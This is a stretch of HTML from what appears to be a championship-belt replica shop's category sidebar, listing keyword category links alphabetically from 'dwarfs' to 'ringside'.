	<li class="cat-item cat-item-986"><a href="https://fightingchampionshipbelt.com/category/dwarfs/" >dwarfs</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://fightingchampionshipbelt.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://fightingchampionshipbelt.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://fightingchampionshipbelt.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://fightingchampionshipbelt.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://fightingchampionshipbelt.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fightingchampionshipbelt.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://fightingchampionshipbelt.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://fightingchampionshipbelt.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://fightingchampionshipbelt.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://fightingchampionshipbelt.com/category/entered/" >entered</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://fightingchampionshipbelt.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://fightingchampionshipbelt.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://fightingchampionshipbelt.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://fightingchampionshipbelt.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://fightingchampionshipbelt.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://fightingchampionshipbelt.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://fightingchampionshipbelt.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://fightingchampionshipbelt.com/category/fandu/" >fandu</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://fightingchampionshipbelt.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fightingchampionshipbelt.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fightingchampionshipbelt.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fightingchampionshipbelt.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://fightingchampionshipbelt.com/category/feind/" >feind</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://fightingchampionshipbelt.com/category/fi-end/" >fi-end</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://fightingchampionshipbelt.com/category/fiend/" >fiend</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://fightingchampionshipbelt.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fightingchampionshipbelt.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://fightingchampionshipbelt.com/category/figs/" >figs</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://fightingchampionshipbelt.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://fightingchampionshipbelt.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://fightingchampionshipbelt.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://fightingchampionshipbelt.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fightingchampionshipbelt.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fightingchampionshipbelt.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://fightingchampionshipbelt.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://fightingchampionshipbelt.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://fightingchampionshipbelt.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://fightingchampionshipbelt.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://fightingchampionshipbelt.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://fightingchampionshipbelt.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://fightingchampionshipbelt.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://fightingchampionshipbelt.com/category/frauditor/" >frauditor</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://fightingchampionshipbelt.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fightingchampionshipbelt.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://fightingchampionshipbelt.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://fightingchampionshipbelt.com/category/galoob/" >galoob</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fightingchampionshipbelt.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fightingchampionshipbelt.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://fightingchampionshipbelt.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://fightingchampionshipbelt.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://fightingchampionshipbelt.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fightingchampionshipbelt.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://fightingchampionshipbelt.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://fightingchampionshipbelt.com/category/georgio/" >georgio</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://fightingchampionshipbelt.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://fightingchampionshipbelt.com/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://fightingchampionshipbelt.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fightingchampionshipbelt.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://fightingchampionshipbelt.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://fightingchampionshipbelt.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://fightingchampionshipbelt.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://fightingchampionshipbelt.com/category/greenbay/" >greenbay</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fightingchampionshipbelt.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://fightingchampionshipbelt.com/category/guerreros/" >guerreros</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://fightingchampionshipbelt.com/category/gunther/" >gunther</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://fightingchampionshipbelt.com/category/hail/" >hail</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://fightingchampionshipbelt.com/category/halak/" >halak</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://fightingchampionshipbelt.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://fightingchampionshipbelt.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fightingchampionshipbelt.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fightingchampionshipbelt.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://fightingchampionshipbelt.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://fightingchampionshipbelt.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://fightingchampionshipbelt.com/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://fightingchampionshipbelt.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://fightingchampionshipbelt.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fightingchampionshipbelt.com/category/heavyweight/" >heavyweight</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://fightingchampionshipbelt.com/category/heinzman/" >heinzman</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fightingchampionshipbelt.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://fightingchampionshipbelt.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fightingchampionshipbelt.com/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://fightingchampionshipbelt.com/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://fightingchampionshipbelt.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://fightingchampionshipbelt.com/category/honored/" >honored</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://fightingchampionshipbelt.com/category/hotsell/" >hotsell</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://fightingchampionshipbelt.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fightingchampionshipbelt.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://fightingchampionshipbelt.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fightingchampionshipbelt.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://fightingchampionshipbelt.com/category/i-w-gp/" >i-w-gp</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://fightingchampionshipbelt.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://fightingchampionshipbelt.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://fightingchampionshipbelt.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://fightingchampionshipbelt.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://fightingchampionshipbelt.com/category/inmate/" >inmate</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://fightingchampionshipbelt.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://fightingchampionshipbelt.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://fightingchampionshipbelt.com/category/interconinental/" >interconinental</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fightingchampionshipbelt.com/category/intercontinental/" >intercontinental</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://fightingchampionshipbelt.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fightingchampionshipbelt.com/category/introduce/" >introduce</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fightingchampionshipbelt.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fightingchampionshipbelt.com/category/iwgp/" >iwgp</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://fightingchampionshipbelt.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://fightingchampionshipbelt.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://fightingchampionshipbelt.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://fightingchampionshipbelt.com/category/jakks/" >jakks</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://fightingchampionshipbelt.com/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fightingchampionshipbelt.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fightingchampionshipbelt.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://fightingchampionshipbelt.com/category/jermell/" >jermell</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://fightingchampionshipbelt.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fightingchampionshipbelt.com/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://fightingchampionshipbelt.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fightingchampionshipbelt.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://fightingchampionshipbelt.com/category/juggalo/" >juggalo</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://fightingchampionshipbelt.com/category/kade/" >kade</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://fightingchampionshipbelt.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://fightingchampionshipbelt.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://fightingchampionshipbelt.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fightingchampionshipbelt.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://fightingchampionshipbelt.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fightingchampionshipbelt.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://fightingchampionshipbelt.com/category/kojima/" >kojima</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://fightingchampionshipbelt.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://fightingchampionshipbelt.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://fightingchampionshipbelt.com/category/lascos/" >lasco&#039;s</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://fightingchampionshipbelt.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://fightingchampionshipbelt.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://fightingchampionshipbelt.com/category/lawler/" >lawler</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://fightingchampionshipbelt.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://fightingchampionshipbelt.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://fightingchampionshipbelt.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fightingchampionshipbelt.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://fightingchampionshipbelt.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fightingchampionshipbelt.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://fightingchampionshipbelt.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://fightingchampionshipbelt.com/category/lifting/" >lifting</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://fightingchampionshipbelt.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://fightingchampionshipbelt.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://fightingchampionshipbelt.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://fightingchampionshipbelt.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://fightingchampionshipbelt.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://fightingchampionshipbelt.com/category/logod/" >logo&#039;d</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://fightingchampionshipbelt.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://fightingchampionshipbelt.com/category/lovers/" >lovers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://fightingchampionshipbelt.com/category/lucha/" >lucha</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fightingchampionshipbelt.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://fightingchampionshipbelt.com/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://fightingchampionshipbelt.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fightingchampionshipbelt.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-158 current-cat"><a href="https://fightingchampionshipbelt.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://fightingchampionshipbelt.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://fightingchampionshipbelt.com/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://fightingchampionshipbelt.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fightingchampionshipbelt.com/category/mayweather/" >mayweather</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://fightingchampionshipbelt.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://fightingchampionshipbelt.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://fightingchampionshipbelt.com/category/memorable/" >memorable</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fightingchampionshipbelt.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fightingchampionshipbelt.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://fightingchampionshipbelt.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://fightingchampionshipbelt.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://fightingchampionshipbelt.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://fightingchampionshipbelt.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://fightingchampionshipbelt.com/category/mid-atlantic/" >mid-atlantic</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fightingchampionshipbelt.com/category/mid-south/" >mid-south</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://fightingchampionshipbelt.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://fightingchampionshipbelt.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://fightingchampionshipbelt.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://fightingchampionshipbelt.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://fightingchampionshipbelt.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://fightingchampionshipbelt.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://fightingchampionshipbelt.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://fightingchampionshipbelt.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://fightingchampionshipbelt.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://fightingchampionshipbelt.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://fightingchampionshipbelt.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://fightingchampionshipbelt.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://fightingchampionshipbelt.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://fightingchampionshipbelt.com/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://fightingchampionshipbelt.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://fightingchampionshipbelt.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://fightingchampionshipbelt.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://fightingchampionshipbelt.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://fightingchampionshipbelt.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://fightingchampionshipbelt.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fightingchampionshipbelt.com/category/mulka-style/" >mulka-style</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://fightingchampionshipbelt.com/category/murat/" >murat</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://fightingchampionshipbelt.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://fightingchampionshipbelt.com/category/naga/" >naga</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://fightingchampionshipbelt.com/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://fightingchampionshipbelt.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fightingchampionshipbelt.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://fightingchampionshipbelt.com/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://fightingchampionshipbelt.com/category/nems/" >nems</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fightingchampionshipbelt.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://fightingchampionshipbelt.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://fightingchampionshipbelt.com/category/newyork/" >newyork</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://fightingchampionshipbelt.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://fightingchampionshipbelt.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://fightingchampionshipbelt.com/category/njpw/" >njpw</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://fightingchampionshipbelt.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://fightingchampionshipbelt.com/category/nwa-tna/" >nwa-tna</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://fightingchampionshipbelt.com/category/nwawcw/" >nwawcw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://fightingchampionshipbelt.com/category/nwo-wcw-wrestling-championship-belt-adult-size/" >nwo-wcw-wrestling-championship-belt-adult-size</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fightingchampionshipbelt.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fightingchampionshipbelt.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://fightingchampionshipbelt.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://fightingchampionshipbelt.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://fightingchampionshipbelt.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://fightingchampionshipbelt.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://fightingchampionshipbelt.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://fightingchampionshipbelt.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://fightingchampionshipbelt.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://fightingchampionshipbelt.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://fightingchampionshipbelt.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://fightingchampionshipbelt.com/category/overrated/" >overrated</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://fightingchampionshipbelt.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://fightingchampionshipbelt.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://fightingchampionshipbelt.com/category/pacquiao/" >pacquiao</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://fightingchampionshipbelt.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://fightingchampionshipbelt.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://fightingchampionshipbelt.com/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://fightingchampionshipbelt.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://fightingchampionshipbelt.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://fightingchampionshipbelt.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://fightingchampionshipbelt.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://fightingchampionshipbelt.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://fightingchampionshipbelt.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://fightingchampionshipbelt.com/category/petchmorakot/" >petchmorakot</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://fightingchampionshipbelt.com/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://fightingchampionshipbelt.com/category/phenom/" >phenom</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://fightingchampionshipbelt.com/category/pheom/" >pheom</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fightingchampionshipbelt.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://fightingchampionshipbelt.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://fightingchampionshipbelt.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://fightingchampionshipbelt.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://fightingchampionshipbelt.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://fightingchampionshipbelt.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://fightingchampionshipbelt.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fightingchampionshipbelt.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://fightingchampionshipbelt.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://fightingchampionshipbelt.com/category/prowrestlingbelts/" >prowrestlingbelts</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://fightingchampionshipbelt.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fightingchampionshipbelt.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fightingchampionshipbelt.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://fightingchampionshipbelt.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://fightingchampionshipbelt.com/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://fightingchampionshipbelt.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://fightingchampionshipbelt.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fightingchampionshipbelt.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://fightingchampionshipbelt.com/category/rant/" >rant</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fightingchampionshipbelt.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://fightingchampionshipbelt.com/category/rasheed/" >rasheed</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://fightingchampionshipbelt.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fightingchampionshipbelt.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://fightingchampionshipbelt.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://fightingchampionshipbelt.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://fightingchampionshipbelt.com/category/releather/" >releather</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fightingchampionshipbelt.com/category/releathered/" >releathered</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://fightingchampionshipbelt.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://fightingchampionshipbelt.com/category/replica-wwe-universal-championship-belt-adult-size-wrestling-red/" >replica-wwe-universal-championship-belt-adult-size-wrestling-red</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fightingchampionshipbelt.com/category/restoned/" >restoned</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://fightingchampionshipbelt.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fightingchampionshipbelt.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://fightingchampionshipbelt.com/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://fightingchampionshipbelt.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://fightingchampionshipbelt.com/category/rhea/" >rhea</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://fightingchampionshipbelt.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://fightingchampionshipbelt.com/category/ringside/" >ringside</a>
</li>
